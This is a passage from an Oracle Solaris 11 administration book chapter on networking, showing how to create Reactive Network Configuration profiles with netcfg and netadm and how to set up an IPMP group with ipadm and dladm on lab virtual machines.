This network architecture was kept until Oracle Solaris 10 even when hundreds of modifications and new features were introduced on Oracle Solaris 10. Now, in Oracle Solaris 11, there are new commands and different methods to set up your network. Furthermore, there are many interesting technologies that have improved since the previous version of Oracle Solaris, and some of them are included in Oracle Solaris 11.

*Networking*

In this chapter, we're going to learn about many materials related to Oracle Solaris 11 as well as advanced administration.



A fundamental point must be highlighted—during all examples shown here, I assume that there's a DHCP server on the network. In my case, my DHCP server is provided by a D-Link wireless router. Don't forget this warning!

# Playing with Reactive Network Configuration

This discussion is probably one of the more interesting topics from Oracle Solaris 11 and is also one of the most complex.

Some years ago, Oracle Solaris had only the SPARC version, and wireless networks were absent or rare. Starting with the release of Oracle Solaris 10, the use of Oracle Solaris on notebooks has been growing year after year. During the same time, wireless networks became popular and everything changed. However, this mobility brought with it a small problem with the network configuration. For example, imagine that we have a notebook with Oracle Solaris 11 installed and some day there's a need to connect to four different networks—home1, home2, work, and university—in order to read e-mails or access the Internet. This would be crazy because for each one of these environments, we would have to change the network configuration to be able to connect to the data network. Worse, if three out of the four networks require a manual network configuration (IP address, mask, gateway, name server, domain, and so on), we'd lose so much time in manual configuration.

Oracle Solaris 11 has an excellent feature that manages Reactive Network Configuration (RNC). Basically, using RNC, a user can create different network configurations, and from a user request or event (turning a wireless card on or off, leasing and renewing a DHCP setting, connecting or disconnecting a cable, and so on), it's possible to change the network configuration quickly. All of this is feasible only because RNC was implemented based on a key concept named profiles, which can be classified as fixed or reactive, and they have many properties that help us configure the network that is appropriated.

There are two types of profiles—Network Configuration Profiles (NCP) and Location Profiles—and both are complementary. An NCP (a kind of container) is composed of Network **Configuration Units (NCUs)** that are configuration objects, and they all have properties that are required to configure the network. Additionally, there's a third type of profile named **External** Network Modifiers (ENMs) that are used with VPNs, which require a special profile that is able to create its own configuration.



There are many terms or short concepts up to this point, so let's summarize them:

- **RNC:** This stands for Reactive Network Configuration
- **Profiles:** There are two classes: fixed or reactive
- $\triangleright$  **NCP:** This stands for Network Configuration Profile
- $\triangleright$  Location Profile: This is a profile that brings complementary information to NCP
- $\triangleright$  NCU: This stands for Network Configuration Unit and are what makes up an NCP profile
- **EMN:** This stands for External Network Modifier and is another kind of profile

Returning to the two main profiles (**NCP** and Location), the role of NCP is to provide the basic network configuration for interfaces, and the role of Location profiles is to complete the information and configuration provided by NCP.

Some useful configurations given by the Location profile are the **IP Filter** settings, domain, DNS configuration, and so on. The default Location profile named **NoNet** is applied to the system when there is no valid IP address. When one of the network interfaces gets a valid IP address, the **Automatic Location** profile is used.

There are two types of **NCP** profile. The first type is the Automatic profile that is read-only, has your configuration (more about this later) hanged when a network device is added or removed, uses the DHCP service, always gives preference to an Ethernet card instead of a wireless card, is composed of one Link NCU (offered in several flavors: physical link, aggregation, virtual NIC, vlans, and so on), and has an **Interface NCU** inside it.

The second type is the user-defined profile that must and can be set up manually (so it can be edited) according to the user goals.

## Getting ready

To follow this recipe, you need two virtual machines (VirtualBox or VMware) with Oracle Solaris 11 installed, each one with 4 GB RAM and four network interfaces.

#### How to do it…

There are two key services related to RNC: svc:/network/netcfg:default and svc:/network/location:default. Both services must be enabled and working, and we have to pay attention to the svc:/network/location:default dependencies:

```
root@solaris11-1:~# svcs -a | grep netcfg
online 18:07:01 svc:/network/netcfg:default
root@solaris11-1:~# svcs -a | grep location:default
online 18:12:22 svc:/network/location:default
root@solaris11-1:~# svcs -l netcfg
```


```
Networking
fmri svc:/network/netcfg:default
name Network configuration data management
enabled true
state online
next_state none
state time January 6, 2014 06:07:01 PM BRST
alt logfile /system/volatile/network-netcfg:default.log
restarter svc:/system/svc/restarter:default
contract_id 7
manifest /lib/svc/manifest/network/network-netcfg.xml
root@solaris11-1:~# svcs -l svc:/network/location:default
fmri svc:/network/location:default
name network interface configuration
enabled true
state online
next_state none
state_time January 6, 2014 06:12:22 PM BRST
logfile /var/svc/log/network-location:default.log
restarter svc:/system/svc/restarter:default
manifest /lib/svc/manifest/network/network-location.xml
dependency require_all/none svc:/network/location:upgrade (online)
dependency require_all/none svc:/network/physical:default (online)
dependency require_all/none svc:/system/manifest-import:default 
(online)
dependency require_all/none svc:/network/netcfg:default (online)
dependency require_all/none svc:/system/filesystem/usr (online)
```
All profiles are listed using the netcfg command:

```
root@solaris11-1:~# netcfg list
NCPs:
   Automatic
   DefaultFixed
Locations:
   Automatic
   NoNet
```

$$
\overline{-162}
$$

This is a confirmation of what we've seen in the introduction of this section. There's an NCP profile named Automatic, which is related to the DHCP service, and another NCP profile that's associated to a user-defined NCP profile named DefaultFixed. Moreover, there are two locations—Automatic, which is applied to the system when at least one network interface has a valid IP address, and NoNet, which is enforced when no network card has received a valid IP address.

Nonetheless, there is a lot of additional information that we can get from each of these profiles by executing the following command:

root@solaris11-1:~# **netcfg list -a ncp Automatic**

```
ncp:Automatic
```
management-type reactive

NCUs:



All of the network interfaces and their respective IP address objects are bound to the Automatic NCP profile, while nothing is assigned to the DefaultFixed NCP profile:

```
root@solaris11-1:~# netcfg list -a ncp DefaultFixed
ncp:DefaultFixed
   management-type fixed
```
In the same way, tons of information can be taken from location profiles by running the following command:

```
root@solaris11-1:~# netcfg list -a loc Automatic
loc:Automatic
 activation-mode system
  conditions 
  enabled false
  nameservices dns
  nameservices-config-file "/etc/nsswitch.dns"
  dns-nameservice-configsrc dhcp
```
 $\overline{163}$   $-$
```
 dns-nameservice-domain 
 dns-nameservice-servers 
 dns-nameservice-search 
 dns-nameservice-sortlist 
 dns-nameservice-options 
 nis-nameservice-configsrc 
 nis-nameservice-servers 
 ldap-nameservice-configsrc 
 ldap-nameservice-servers 
 default-domain 
 nfsv4-domain 
 ipfilter-config-file 
 ipfilter-v6-config-file 
 ipnat-config-file 
 ippool-config-file 
 ike-config-file 
 ipsecpolicy-config-file
```

```
root@solaris11-1:~# netcfg list -a loc NoNet
```
loc:NoNet



 $-164$ 

```
 ipfilter-config-file "/etc/nwam/loc/NoNet/ipf.conf"
   ipfilter-v6-config-file "/etc/nwam/loc/NoNet/ipf6.conf"
   ipnat-config-file 
   ippool-config-file 
   ike-config-file 
   ipsecpolicy-config-file 
root@solaris11-1:~#
```
Nevertheless, it can be easier to do this interactively sometimes:

```
root@solaris11-1:~# netcfg
netcfg> select ncp Automatic
netcfg:ncp:Automatic> list
ncp:Automatic
  management-type reactive
NCUs:
  phys net0
  phys net1
  phys net2
  phys net3
  ip net0
   ip net1
   ip net3
  ip net2
netcfg:ncp:Automatic> select ncu phys net0
netcfg:ncp:Automatic:ncu:net0> list
ncu:net0
  type link
  class phys
  parent "Automatic"
   activation-mode prioritized
 enabled true
  priority-group 0
  priority-mode shared
netcfg:ncp:Automatic:ncu:net0> end
netcfg:ncp:Automatic> select ncu ip net0
netcfg:ncp:Automatic:ncu:net0> list
```
 $\sqrt{165}$ 

```
ncu:net0
  type interface
  class ip
  parent "Automatic"
 enabled true
  ip-version ipv4,ipv6
  ipv4-addrsrc dhcp
  ipv6-addrsrc dhcp,autoconf
netcfg:ncp:Automatic:ncu:net0> end
netcfg:ncp:Automatic> end
netcfg> select loc Automatic
netcfg:loc:Automatic> list
loc:Automatic
 activation-mode system
 enabled false
  nameservices dns
  nameservices-config-file "/etc/nsswitch.dns"
  dns-nameservice-configsrc dhcp
netcfg:loc:Automatic> end
netcfg> exit
```
As we can realize, many properties can be set to customize our system. Likewise, all NCP and NCU are listed by executing the following command:





 $-$ 166

If there's a demand for more details, these can be obtained by running the following command:

```
root@solaris11-1:~# netadm list -x
TYPE PROFILE STATE AUXILIARY STATE
ncp Automatic online active
ncu:phys net0 online interface/link is up
ncu:phys net1 online interface/link is up
ncu:phys net2 online interface/link is up
ncu:phys net3 online interface/link is up
ncu:ip net0 online interface/link is up
ncu:ip net1 online interface/link is up
ncu:ip net3 online interface/link is up
ncu:ip net2 online interface/link is up
ncp DefaultFixed disabled disabled by administrator
loc Automatic online active
loc NoNet offline conditions for activation are unmet
```
Instead of listing all profiles (NCP and Location), it is possible to list only a class of them by running the following command:







Nice! All commands have worked very well up to now. Therefore, it's time to create a new profile using the netcfg command. To accomplish this task, we're going to create an NCP named hacker profile with two NCUs inside it, followed by a loc profile named work. Therefore, execute the following command:

```
root@solaris11-1:~# netcfg
netcfg> create ncp hacker_profile
netcfg:ncp:hacker_profile> create ncu phys net2
Created ncu 'net2'. Walking properties ...
activation-mode (manual) [manual|prioritized]> manual
mac-address> [ENTER]
autopush> [ENTER]
mtu> [ENTER]
netcfg:ncp:hacker_profile:ncu:net2> list
ncu:net2
  type link
   class phys
  parent "hacker_profile"
   activation-mode manual
   enabled true
netcfg:ncp:hacker_profile:ncu:net2> end
Committed changes
netcfg:ncp:hacker_profile> list
ncp:hacker_profile
  management-type reactive
NCUs:
  phys net2
netcfg:ncp:hacker_profile> create ncu ip net2
Created ncu 'net2'. Walking properties ...
ip-version (ipv4,ipv6) [ipv4|ipv6]> ipv4
ipv4-addrsrc [dhcp|static]> static
ipv4-addr> 192.168.1.99
ipv4-default-route> 192.168.1.1
netcfg:ncp:hacker_profile:ncu:net2> list
ncu:net2
   type interface
   class ip
```
 $-$ 168 $-$ 

```
parent "hacker profile"
 enabled true
  ip-version ipv4
  ipv4-addrsrc static
  ipv4-addr "192.168.1.99"
  ipv4-default-route "192.168.1.1"
netcfg:ncp:hacker_profile:ncu:net2> commit
Committed changes
netcfg:ncp:hacker_profile:ncu:net2> end
netcfg:ncp:hacker_profile> list ncu ip net2
ncu:net2
  type interface
  class ip
 parent "hacker profile"
 enabled true
  ip-version ipv4
  ipv4-addrsrc static
  ipv4-addr "192.168.1.99"
  ipv4-default-route "192.168.1.1"
netcfg:ncp:hacker_profile> end
netcfg> create loc work
Created loc 'work'. Walking properties ...
activation-mode (manual) [manual|conditional-any|conditional-all]> manual
nameservices (dns) [dns|files|nis|ldap]> dns
nameservices-config-file ("/etc/nsswitch.dns")> [ENTER]
dns-nameservice-configsrc (dhcp) [manual|dhcp]> manual
dns-nameservice-domain> alexandreborges.org
dns-nameservice-servers> 192.0.80.93
dns-nameservice-search> [ENTER]
dns-nameservice-sortlist> [ENTER]
dns-nameservice-options> [ENTER]
nfsv4-domain> [ENTER]
ipfilter-config-file> [ENTER]
ipfilter-v6-config-file> [ENTER]
ipnat-config-file> [ENTER]
ippool-config-file> [ENTER]
```
 $|169|$ 

```
ike-config-file> [ENTER]
ipsecpolicy-config-file> [ENTER]
netcfg:loc:work> list
loc:work
  activation-mode manual
  enabled false
  nameservices dns
  nameservices-config-file "/etc/nsswitch.dns"
  dns-nameservice-configsrc manual
  dns-nameservice-domain "alexandreborges.org"
  dns-nameservice-servers "192.0.80.93" 
netcfg:loc:work> end
Committed changes
netcfg> exit
root@solaris11-1:~#
```
List current configurations by executing the following command:

```
root@solaris11-1:~# netadm list
TYPE PROFILE STATE
ncp Automatic online
ncu:phys net0 online
ncu:phys net1 online
ncu:phys net2 online
ncu:phys net3 online
ncu:ip net0 online
ncu:ip net1 online
ncu:ip net3 online
ncu:ip net2 online
ncp DefaultFixed disabled
ncp hacker_profile disabled
loc Automatic online
loc NoNet offline
loc work disabled
root@solaris11-1:~# netcfg list
NCPs:
```
Automatic

$$
\neg \textbf{170} \neg
$$

 DefaultFixed hacker profile Locations: Automatic NoNet work root@solaris11-1:~# root@solaris11-1:~# **ipadm show-addr | grep v4** ADDROBJ TYPE STATE ADDR lo0/v4 static ok 127.0.0.1/8 net0/v4 dhcp ok 192.168.1.106/24 net1/v4 dhcp ok 192.168.1.107/24 net2/v4 dhcp ok 192.168.1.105/24 net3/v4 static ok 192.168.1.140/24

When the new NCP and LOC profiles are enabled, everything changes. Let's check this by executing the following command:

```
root@solaris11-1:~# netadm enable work
Enabling loc 'work'
root@solaris11-1:~# netadm enable hacker_profile
Enabling ncp 'hacker_profile'
root@solaris11-1:~# netadm list
TYPE PROFILE STATE
ncp Automatic disabled
ncp DefaultFixed disabled
ncp hacker_profile online
ncu:phys net2 online
ncu:ip net2 online
loc Automatic offline
loc NoNet offline
loc work online
root@solaris11-1:~# ipadm show-addr | grep v4
lo0/v4 static ok 127.0.0.1/8
net2/v4 static ok 192.168.1.99/24
```


The Automatic NCP profile has been disabled and the loc profile Automatic has gone offline. Then, the hacker profile NCP profile has changed to the online status and the work Loc profile has also changed to the online status. Additionally, all network interfaces have disappeared except net2, because there's only one network interface NCU configured (net2) in the hacker profile NCP profile. The other good fact is that this configuration is persistent, and we can reboot the machine  $(init \ 6)$  and everything will continue working according to what we've configured.

If we had committed any mistake by assigning a property with a wrong value, it would be easy to correct it. For example, the name servers (the dns-nameservice-servers property) can be altered by executing the following command:

```
root@solaris11-1:~# netcfg
netcfg> select loc work
netcfg:loc:work> set dns-nameservice-servers="8.8.8.8,8.8.4.4"
netcfg:loc:work> list
loc:work
  activation-mode manual
 enabled true
  nameservices dns
  nameservices-config-file "/etc/nsswitch.dns"
  dns-nameservice-configsrc manual
  dns-nameservice-domain "alexandreborges.org"
  dns-nameservice-servers "8.8.8.8","8.8.4.4"
netcfg:loc:work> commit
Committed changes
netcfg:loc:work> verify
All properties verified
netcfg:loc:work> end
netcfg> end
root@solaris11-1:~#
```
After all these long tasks, it's recommend that you save the new profiles, hacker profile and work. Therefore, to make a backup of them, execute the following commands:

```
root@solaris11-1:~# mkdir /backup
root@solaris11-1:~# netcfg export -f /backup/hacker_profile_bkp ncp 
hacker_profile
root@solaris11-1:~# netcfg export -f /backup/work_bkp loc work
@solaris11-1:~# more /backup/hacker_profile_bkp
create ncp "hacker_profile"
```


```
create ncu phys "net2"
set activation-mode=manual
end
create ncu ip "net2"
set ip-version=ipv4
set ipv4-addrsrc=static
set ipv4-addr="192.168.1.99/24"
set ipv4-default-route="192.168.1.1"
end
end
root@solaris11-1:~# more /backup/work_bkp
create loc "work"
set activation-mode=manual
set nameservices=dns
set nameservices-config-file="/etc/nsswitch.dns"
set dns-nameservice-configsrc=manual
set dns-nameservice-domain="alexandreborges.org"
set dns-nameservice-servers="8.8.8.8","8.8.4.4"
end
root@solaris11-1:~#
```
Reverting the system to the old Automatic profiles (NCP and Loc) can be done by running the following command:

```
root@solaris11-1:~# netadm enable -p ncp Automatic
Enabling ncp 'Automatic'
root@solaris11-1:~# netadm enable -p loc Automatic
Enabling loc 'Automatic'
root@solaris11-1:~# netadm list | grep Automatic
ncp Automatic online
loc Automatic online
root@solaris11-1:~#
```
Finally, it would be appropriate to destroy the created NCP and loc profiles by executing the following commands:

```
root@solaris11-1:~# netcfg destroy loc work
root@solaris11-1:~# netcfg destroy ncp hacker_profile
```
Oracle Solaris 11 is terrific!



#### An overview of the recipe

There is no doubt that RNC makes the life of an administrator easier. Administration, configuration, and monitoring are done through the command line and everything is configured using only two commands: netadm and netcfg. The netadm command role enables, disables, and lists profiles, while the netcfg command role creates profile configurations.

## Internet Protocol Multipathing

Internet Protocol Multipathing (IPMP) is a great technology that was introduced a long time ago (originally in Oracle Solaris 8), and since then, it has been improving a lot up to the current Oracle Solaris 11. In a general way, IPMP offers fault-tolerance for the network interfaces scheme, thus eliminating any single point of failure. Moreover, it provides an increase in the network bandwidth for outbound traffic by spreading the load over all active interfaces in the same group. This is our start point; to play with IPMP, an IPMP group interface must be created and all of the data IP addresses should be assigned to this IPMP group interface. Therefore, at the end, all network interfaces that will be used with IPMP must have an IPMP group assigned.

To continue the explanation, the following is a quick example:

- **F** Group interface: hacker ipmp0
	- o Interface 1: net 0 test IP (test\_net0): 192.168.1.61
	- Interface 2: net1 test IP (test\_net1): 192.168.1.71

In the previous example, we have two interfaces (net0 and net1) that are used to send/receive the normal application data as usual. Nevertheless, the data IP addresses aren't assigned to the  $net0$  or  $net1$  interfaces, but they are assigned to the IPMP group interface that contains both physical network interfaces. The test IP addresses from the net0 and net1 interfaces (192.168.1.61 and 192.168.1.71, respectively) are used by the in.mpathd IPMP daemon to check whether the interface is healthy.

There are two possible configurations when deploying IPMP: active-active and active-passive. The former configuration works with all interfaces that transmit data, and the latter scheme works with at least one spare interface. Most of the time, you will see companies work with the active-active configuration.

What's the basic idea of IPMP? If one interface fails (or the cable is disconnected), the system continues transmitting and receiving data without any problems. Why? Because in the IPMP group, there is more than one interface that accomplishes the network job, and if any of them fails, any other interface resumes the work.



Can IPMP monitor the interface using the assigned data IP address? No, it can't; because, if in.mpathd used the data IP address to monitor the interface, there could be a delay in the monitoring process. By the way, is the test IP address necessary? It isn't, really. The IPMP has two monitoring methods: probe-based detection (using a test IP address) and link-based (if it's supported by the interface). Personally, I like probe-based monitoring (using a test IP address) because I've already faced some problems with the link-based method, and I think probebased monitoring is more reliable. However, if the interface supports the link-based method, then both methods will be used. Anyway, when using probed monitoring, the  $\text{in}$  mpathd daemon continues to monitor the failed interface to check when it comes alive again.

Finishing the theory, the active-standby configuration is very similar to active-active, but the standby interface doesn't transmit any data packets while the active network interfaces are good and working. If any active network interfaces go to the failed status, the standby network interface will be activated, and it will start to send data packets.

## Getting ready

This recipe requires two virtual machines (VirtualBox or VMware Workstation) with Oracle Solaris 11 installed, 4 GB memory, and four network interfaces in the first virtual machine. For the second virtual machine, just one interface is enough.

## How to do it…

This recipe will be based on a similar scenario presented previously, but four interfaces will be used where all of them are active:

- **F** Group: hacker ipmp0
	- Data IP addresses: 192.168.1.50, 192.168.1.60, 192.168.1.70, and 192.168.1.80
	- o Interface 1: net0 test IP (test\_net0): 192.168.1.51
	- Interface 2: net1 test IP (test\_net1): 192.168.1.61
	- Interface 3: net 2 test IP (test\_net2): 192.168.1.71
	- o Interface 4: net3 test IP (test\_net3): 192.168.1.81



Like every feature in Oracle Solaris 11, IPMP is based on a Service Management Facility (SMF) service that must be online (default) and can be verified by running the following command:

```
root@solaris11-1:~# svcs -a | grep ipmp
online 23:38:50 svc:/network/ipmp:default
root@solaris11-1:~# svcs -l ipmp
fmri svc:/network/ipmp:default
name IP Multipathing
enabled true
state online
next_state none
state time January 9, 2014 11:38:50 PM BRST
alt logfile /system/volatile/network-ipmp:default.log
restarter svc:/system/svc/restarter:default
contract_id 19
manifest /lib/svc/manifest/network/network-ipmp.xml
dependency require_all/none svc:/network/loopback (online)
```
Moreover, the behavior of the IPMP daemon is based on the mpathd configuration file that is in the default directory under /etc/. Additionally, this configuration file has default content that covers any usual environment that does not demand any special care with delay in responses. Execute the following command:

```
root@solaris11-1:~# more /etc/default/mpathd
#
# Copyright 2000 Sun Microsystems, Inc. All rights reserved.
# Use is subject to license terms.
#
# ident "%Z%%M% %I% %E% SMI"
#
# Time taken by mpathd to detect a NIC failure in ms. The minimum time
# that can be specified is 100 ms.
#
FAILURE_DETECTION_TIME=10000
#
# Failback is enabled by default. To disable failback turn off this 
option
#
```

$$
\overline{\mathbf{176}}
$$

#### *Chapter 3*

```
FAILBACK=yes
#
# By default only interfaces configured as part of multipathing groups
# are tracked. Turn off this option to track all network interfaces
# on the system
#
TRACK_INTERFACES_ONLY_WITH_GROUPS=yes
root@solaris11-1:~#
```
Well, it's time to move forward. Initially, let's list what interfaces are available and their respective status by executing the following command:

```
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
net0/v4 dhcp ok 192.168.1.106/24
net1/v4 dhcp ok 192.168.1.107/24
net2/v4 dhcp ok 192.168.1.99/24
net3/v4 dhcp ok 192.168.1.140/24
lo0/v6 static ok ::1/128
root@solaris11-1:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
net0 ip ok yes --
net1 ip ok yes --
net2 ip ok yes --
net3 ip ok yes --
root@solaris11-1:~# dladm show-link
LINK CLASS MTU STATE OVER
net0 phys 1500 up --
net1 phys 1500 up --
net2 phys 1500 up --
net3 phys 1500 up --
```
In the following step, all IP address objects will be deleted:

```
root@solaris11-1:~# ipadm delete-ip net0
root@solaris11-1:~# ipadm delete-ip net1
root@solaris11-1:~# ipadm delete-ip net2
root@solaris11-1:~# ipadm delete-ip net3
```
 $\overline{177}$   $-$ 

Returning to the monitoring commands, we shouldn't see all these IP address objects anymore:



Everything is okay up to now. Thus, before starting to configure IPMP, it's appropriate to change the NCP profile from Automatic to DefaultFixed because the IPMP setup is going to use fixed IP addresses:

```
root@solaris11-1:~# netadm list
```


Great! It's interesting to realize that there is no IP address object on the system:

#### root@solaris11-1:~# **ipadm show-addr**



 $-178$ 

The game begins. To make the administration more comfortable, all network links are going to be renamed for them to be more easily recognizable, and shortly thereafter, new IP address objects will be created too (for a while, without any IP address value):

```
root@solaris11-1:~# dladm rename-link net0 net0_myipmp0
root@solaris11-1:~# dladm rename-link net1 net1_myipmp1
root@solaris11-1:~# dladm rename-link net2 net2_myipmp2
root@solaris11-1:~# dladm rename-link net3 net3_myipmp3
root@solaris11-1:~# dladm show-link
LINK CLASS MTU STATE OVER
net0_myipmp0 phys 1500 unknown --
net1 myipmp1 phys 1500 unknown --
net2_myipmp2 phys 1500 unknown --
net3 myipmp3 phys 1500 unknown --
root@solaris11-1:~# ipadm create-ip net0_myipmp0
root@solaris11-1:~# ipadm create-ip net1_myipmp1
root@solaris11-1:~# ipadm create-ip net2_myipmp2
root@solaris11-1:~# ipadm create-ip net3_myipmp3
root@solaris11-1:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
net0 myipmp0 ip down no --
net1_myipmp1 ip down no --
net2 myipmp2 ip down no --
net3 myipmp3 ip down no --
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
lo0/v6 static ok ::1/128
```
Now, it's time to create the IPMP interface group (hacker ipmp0) and assign all interfaces to this group. Pay attention to the fact that there are no IP addresses on any network interface yet:

root@solaris11-1:~# **ipadm create-ipmp hacker\_ipmp0** root@solaris11-1:~# **ipadm add-ipmp -i net0\_myipmp0 -i net1\_myipmp1 -i net2\_myipmp2 -i net3\_myipmp3 hacker\_ipmp0**

 $\overline{179}$  –

The IPMP interface group is  $ok$  (see the ipmpstat  $-g$  command in the following snippet), but the status is down (see the ipadm show-if and ipmpstat -a commands in the following snippet) for now (wait for more steps):

root@solaris11-1:~# **ipadm show-if** IFNAME CLASS STATE ACTIVE OVER lo0 loopback ok yes - net0 myipmp0 ip ok yes -net1\_myipmp1 ip ok yes - net2\_myipmp2 ip ok yes - net3 myipmp3 ip ok yes -hacker ipmp0 ipmp down no net0 myipmp0 net1 myipmp1 net2 myipmp2 net3\_myipmp3 root@solaris11-1:~# **ipmpstat –g** GROUP GROUPNAME STATE FDT INTERFACES hacker\_ipmp0 hacker\_ipmp0 ok -- net3\_myipmp3 net2\_myipmp2 net1\_myipmp1 net0\_myipmp0 root@solaris11-1:~# **ipmpstat -a** ADDRESS STATE GROUP INBOUND OUTBOUND :: down hacker\_ipmp0 -- --0.0.0.0 down hacker ipmp0 -- -

Because there is no data or test IP address yet, all probe operations are disabled:



Finally, all main data IP addresses and test IP addresses will be added to the IPMP configuration by executing the following commands:

```
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.50/24 
hacker_ipmp0/v4addr1
```

```
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.60/24 
hacker_ipmp0/v4addr2
```
 $-180$ 

```
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.70/24 
hacker_ipmp0/v4addr3
